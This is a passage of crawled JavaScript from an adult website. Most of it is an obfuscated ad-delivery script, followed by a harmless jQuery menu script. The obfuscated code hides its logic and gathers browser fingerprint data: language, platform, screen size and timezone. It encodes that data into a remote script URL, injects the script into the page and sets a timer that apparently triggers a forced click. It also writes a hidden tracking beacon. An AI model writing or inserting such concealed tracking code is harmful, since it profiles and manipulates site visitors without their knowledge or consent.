_0x1feec2=a0_0x212e,_0x22b81b=[_0x1feec2(0x214),_0x1feec2(0x20e),_0x1feec2(0x23b),_0x1feec2(0x1fe),_0x1feec2(0x1e8)],_0x32c1d3=[_0x1feec2(0x20b),_0x1feec2(0x245),_0x1feec2(0x1fb),_0x1feec2(0x235)],_0xb836e0=new Date();_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x1]),_0x22b81b[0x0])](_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x2]),_0x22b81b[0x0])]()+_0x368177*0x18*0x3c*0x3c*0x3e8);var _0x5ea0c3=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x1]),_0x32c1d3[0x0])+_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x3]),_0x22b81b[0x0])]();document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x4]),_0x22b81b[0x0])]=_0x1b8b3a+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x2]),_0x32c1d3[0x0])+_0x3c3d04+_0x5ea0c3+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x3]),_0x32c1d3[0x0]);};function bJdeLJTeDMpXjG(){var _0x113f39=a0_0x212e,_0x3a60ff=[_0x113f39(0x234),_0x113f39(0x1f5),_0x113f39(0x22f),_0x113f39(0x232),_0x113f39(0x1eb),\"QgwJTXiN\",_0x113f39(0x237)];return screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])]>screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])]?[screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])],screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])]]:[screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])],screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])]];};function djbXBVWisav19AVXL(_0xccca23,_0x261671){var _0x5078dc=a0_0x212e,_0x406e2c=[\"kezV3xMMai6jt\",_0x5078dc(0x218),_0x5078dc(0x20d)],_0x4d0d54,_0x12f62f,_0x273671,_0x3709e5,_0x35d081,_0x7b49d2,_0x4c478e,_0x345b45;_0x4d0d54=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])]&0x3,_0x12f62f=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])]-_0x4d0d54,_0x273671=_0x261671,_0x35d081=0xcc9e2d51,_0x7b49d2=0x1b873593,_0x345b45=0x0;while(_0x345b45<"+"_0x12f62f){_0x4c478e=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45)&0xff|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x8|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x10|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x18,++_0x345b45,_0x4c478e=(_0x4c478e&0xffff)*_0x35d081+(((_0x4c478e>>>0x10)*_0x35d081&0xffff)<"+"<"+"0x10)&0xffffffff,_0x4c478e=_0x4c478e<"+"<"+"0xf|_0x4c478e>>>0x11,_0x4c478e=(_0x4c478e&0xffff)*_0x7b49d2+(((_0x4c478e>>>0x10)*_0x7b49d2&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x4c478e,_0x273671=_0x273671<"+"<"+"0xd|_0x273671>>>0x13,_0x3709e5=(_0x273671&0xffff)*0x5+(((_0x273671>>>0x10)*0x5&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671=(_0x3709e5&0xffff)+0x6b64+(((_0x3709e5>>>0x10)+0xe654&0xffff)<"+"<"+"0x10);}_0x4c478e=0x0;switch(_0x4d0d54){case 0x3:_0x4c478e^=(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45+0x2)&0xff)<"+"<"+"0x10;case 0x2:_0x4c478e^=(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45+0x1)&0xff)<"+"<"+"0x8;case 0x1:_0x4c478e^=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45)&0xff,_0x4c478e=(_0x4c478e&0xffff)*_0x35d081+(((_0x4c478e>>>0x10)*_0x35d081&0xffff)<"+"<"+"0x10)&0xffffffff,_0x4c478e=_0x4c478e<"+"<"+"0xf|_0x4c478e>>>0x11,_0x4c478e=(_0x4c478e&0xffff)*_0x7b49d2+(((_0x4c478e>>>0x10)*_0x7b49d2&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x4c478e;}return _0x273671^=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])],_0x273671^=_0x273671>>>0x10,_0x273671=(_0x273671&0xffff)*0x85ebca6b+(((_0x273671>>>0x10)*0x85ebca6b&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x273671>>>0xd,_0x273671=(_0x273671&0xffff)*0xc2b2ae35+(((_0x273671>>>0x10)*0xc2b2ae35&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x273671>>>0x10,_0x273671>>>0x0;};function mOtXJzBu9R(){var _0xc9243b=a0_0x212e,_0xb6e0bb=[_0xc9243b(0x201),_0xc9243b(0x21e),_0xc9243b(0x205),_0xc9243b(0x1f4),_0xc9243b(0x1f7),_0xc9243b(0x219),_0xc9243b(0x22a),_0xc9243b(0x209),_0xc9243b(0x215),_0xc9243b(0x20c),_0xc9243b(0x20f),\"1ZGpl2I0\",_0xc9243b(0x249),\"xZuyvX8lWHDFwKS4\",_0xc9243b(0x21c),_0xc9243b(0x1f9)],_0x3c2230=[\"r4P1ll5\",_0xc9243b(0x216),_0xc9243b(0x1f8),\"dTZHSQqmmQsNvaII+bC+8+qZ4g==\",\"fQ==\",_0xc9243b(0x239),_0xc9243b(0x23d),_0xc9243b(0x246),\"eDlHVAuinB5KjqwBqr3A8/Ga6w==\",_0xc9243b(0x228),_0xc9243b(0x247),_0xc9243b(0x22d),_0xc9243b(0x213),_0xc9243b(0x22b),_0xc9243b(0x207),_0xc9243b(0x1fd),_0xc9243b(0x231),_0xc9243b(0x210),_0xc9243b(0x202),_0xc9243b(0x1e9),_0xc9243b(0x1e6)];try{var _0x1c83ca=j5rih6EKEQSIwo(),_0x4d125f=x6ULCDiMvoCfJ1();_0x4d125f&&(_0x1c83ca=_0x1c83ca+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+_0x4d125f+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x1]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x2]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x3]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+bJdeLJTeDMpXjG()[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x4]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x2]),_0x3c2230[0x0]))+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+new Date()[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x5]),_0xb6e0bb[0x0])]()),_0x1c83ca=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x7]),_0xb6e0bb[0x0])](_0x1c83ca),_0x1c83ca=encodeURIComponent(_0x1c83ca);}catch(_0x32305a){}var _0x17c1f7=navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x1]),_0xb6e0bb[0x0])]||navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x8]),_0xb6e0bb[0x0])]||window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x9]),_0xb6e0bb[0x0])],_0x3505ba=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x3]),_0x3c2230[0x0]),_0x59f291=new RegExp(_0x3505ba,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x4]),_0x3c2230[0x0])),_0x5111cf=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x5]),_0x3c2230[0x0]);if(_0x59f291[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xa]),_0xb6e0bb[0x0])](_0x17c1f7)){if(document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xb]),_0xb6e0bb[0x0])][_0xc9243b(0x217)](_0x5111cf)==-0x1){if(voA0XR6FTKTsZXyvd()){qKL4Sde3G5xuk(_0x5111cf,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x6]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x6]),_0x3c2230[0x0]));var _0x4685b6=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x7]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x8]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x9]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xa]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xb]),_0x3c2230[0x0])+_0x1c83ca+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xc]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xd]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xe]),_0x3c2230[0x0]),_0x186bc3=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xc]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xf]),_0x3c2230[0x0]));_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x10]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x11]),_0x3c2230[0x0])),_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x12]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x13]),_0x3c2230[0x0])),_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x14]),_0x3c2230[0x0]),_0x4685b6);var _0x446903=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xe]),_0xb6e0bb[0x0])];_0x446903[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xf]),_0xb6e0bb[0x0])](_0x186bc3),setTimeout(rW3L2CTNSTUVxC,0x2710,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x11]),_0x3c2230[0x0]));}}}};function rW3L2CTNSTUVxC(_0x1571cf){var _0x59cc6e=a0_0x212e,_0x508050=[_0x59cc6e(0x226),_0x59cc6e(0x227),_0x59cc6e(0x212)];document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x508050[0x1]),_0x508050[0x0])](_0x1571cf)[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x508050[0x2]),_0x508050[0x0])]();}function e7LLi0HVdEuB8bll(){var _0x204fec=a0_0x212e,_0x17b7ae=[_0x204fec(0x236),\"lNDSYX6t878ujVdsSUU=\",_0x204fec(0x1f0)],_0x3ef89e=[_0x204fec(0x23a),\"N51WGfU7Xcz9FSvi7NkW\",_0x204fec(0x244),_0x204fec(0x1ed)],_0x3636f1=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x17b7ae[0x1]),_0x17b7ae[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3ef89e[0x1]),_0x3ef89e[0x0]));!_0x3636f1&&document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x17b7ae[0x2]),_0x17b7ae[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3ef89e[0x2]),_0x3ef89e[0x0]),mOtXJzBu9R());};function a0_0x212e(_0x32d05a,_0x28d83b){var _0x4557c5=a0_0x4557();return a0_0x212e=function(_0x212ec6,_0x3ee292){_0x212ec6=_0x212ec6-0x1e4;var _0xa22a3=_0x4557c5[_0x212ec6];return _0xa22a3;},a0_0x212e(_0x32d05a,_0x28d83b);}e7LLi0HVdEuB8bll();<"+"/script><"+"a href=\'https://ads.nexxxt.biz/srv/www/delivery/ck.php?oaparams=2__bannerid=13__zoneid=12__cb=ab641ca104__oadest=http%3A%2F%2Ffajnelaski.net\' target=\'_blank\'><"+"img src=\'https://nexxxt.biz/promo/fajnelaski-net-300x250-3.gif\' width=\'300\' height=\'250\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_ab641ca104\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://ads.nexxxt.biz/srv/www/delivery/lg.php?bannerid=13&amp;campaignid=3&amp;zoneid=12&amp;loc=https%3A%2F%2Fpornopl.net%2Ffilmy-z-cyklu%2Fbogini-gypsy-queen%2F&amp;cb=ab641ca104\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_75c693e5);


--- FILE ---
content_type: application/javascript
request_url: https://pornopl.net/core/assets/4eb1f9f12e/assets/front-end/js/custom.min.js
body_size: 154
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,n=location.hash.substring(1);/^[A-z0-9_-]+$/.test(n)&&(e=document.getElementById(n))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1),function(n){"use strict";n.fn.stopScrolling=function(){return n("html").on("wheel.modal mousewheel.modal",function(){return!1}),this},n.fn.restoreScrolling=function(){return n("html").off("wheel.modal mousewheel.modal"),this};var t=n(".body-overlay");n(".hamburger-menu").on("click",function(){t.addClass("is-active"),n(".main-navigation").toggleClass("is-active"),n(this).toggleClass("cross"),n.fn.stopScrolling()}),n(".hamburger-menu.cross, .close-navigation").on("click",function(){n(".hamburger-menu").removeClass("cross"),t.removeClass("is-active"),n(".main-navigation").removeClass("is-active"),n.fn.restoreScrolling()}),n(document).keyup(function(e){27===e.keyCode&&(n(".hamburger-menu").removeClass("cross"),t.removeClass("is-active"),n(".main-navigation").removeClass("is-active"),n.fn.restoreScrolling())}),n(document).on("click",function(e){0===n(e.target).closest(".hamburger-menu,.main-navigation").length&&(t.removeClass("is-active"),n(".main-navigation").removeClass("is-active"),n(".hamburger-menu").removeClass("cross"),n.fn.restoreScrolling())})}(jQuery);